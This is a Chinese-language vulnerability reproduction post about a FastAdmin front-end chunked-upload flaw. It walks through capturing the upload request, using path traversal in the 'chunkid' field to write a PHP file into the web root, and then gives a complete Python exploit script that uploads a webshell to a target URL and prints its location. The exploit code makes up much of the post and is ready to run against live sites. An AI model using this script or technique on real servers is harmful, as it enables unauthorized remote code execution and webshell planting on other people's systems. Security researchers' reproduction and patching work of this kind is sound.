参考链接:
fastadmin安装
fastadmin安装
前台分片漏洞复现:
https://blog.csdn.net/weixin_43288600/article/details/121192252
https://blog.csdn.net/u013921288/article/details/117670844
FastAdmin最新RCE漏洞复现
https://www.secpulse.com/archives/157307.html
搭建好环境后,查看服务器ip:
注册账号,在上传页面进行抓包:
数据包如下:

发送到repeater:
构造分片数据包并发送:



可以发现在chunk文件夹下发现php文件已经成功上传。
测试发现,设定网站的根目录为
/public
之后就无法访问
runtime/chunks
下的文件,因此将上传文件路径改为

再次发送数据包,在根目录下成功上传文件:

访问成功,可以显示php文件中的内容。

撰写利用代码并在kali中执行:

浏览器访问webshel路径

Webshell上传成功
exp:
import sys
import requests
from time import time
from json import loads
headers = {
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36',
}
def banner():
RED = '\033[31m'
print(f"""
{RED} _____ _ _ _ _
| ___|_ _ ___| |_ / \ __| |_ __ ___ (_)_ __
| |_ / _` / __| __| / _ \ / _` | '_ ` _ \| | '_ \
| _| (_| \__ \ |_ / ___ \ (_| | | | | | | | | | |
|_| \__,_|___/\__/_/ \_\__,_|_| |_| |_|_|_| |_|
Author: Search?=Null
""")
def upload_chunk(url):
upload_url = url.rstrip('/') + '/index/ajax/upload'
file = {
'file': ('%d.php' % time(), open('hhh.php', 'rb'), 'application/octet-stream')
}
chunk_id = time()
data_ = {
'chunkid': '../../public/%d.php' % chunk_id,
'chunkindex': 0,
'chunkcount': 1
}
resp = requests.post(
upload_url,
headers = headers,
files = file,
data = data_
)
result = loads(resp.text)
if result['code'] == 1 and result['msg'] == '' and result['data'] == None:
merge_file(upload_url, chunk_id)
print('\nWebshell: %s/%d.php' % (url.rstrip('/'), chunk_id))
elif result['msg'] != '':
print(f"Not Vulnerability, {result['msg']}.")
else:
print('Not Vulnerability.')
def merge_file(url, chunk_id):
data_ = {
'action': 'merge',
'chunkid': '../../public/%d.php' % chunk_id,
'chunkindex': 0,
'chunkcount': 1,
'filename': '%d.php-0.part' % chunk_id
}
resp = requests.post(
url,
headers = headers,
data = data_
)
def main():
global headers
banner()
if len(sys.argv) == 2:
try:
headers['Cookie'] = input('Cookie > ')
upload_chunk(sys.argv[1])
except Exception as e:
print(e)
else:
print('Usage: python3 FastAdmin.py url')
if __name__ == "__main__":
main()
版权归原作者 耳语吖 所有, 如有侵权,请联系我们删除。